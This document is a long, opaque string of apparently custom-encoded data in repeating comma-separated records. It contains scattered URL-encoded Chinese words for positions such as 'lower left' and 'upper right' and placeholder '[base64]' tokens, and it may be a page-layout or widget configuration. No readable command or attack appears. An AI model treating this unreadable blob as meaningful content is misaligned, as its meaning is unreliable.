5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5